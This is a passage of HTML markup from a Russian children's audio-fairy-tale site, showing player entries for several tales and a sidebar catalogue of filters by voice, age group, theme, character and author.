					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1485</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1485</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1349</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1349</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1289</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1289</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1272</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1272</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1231</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1231</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
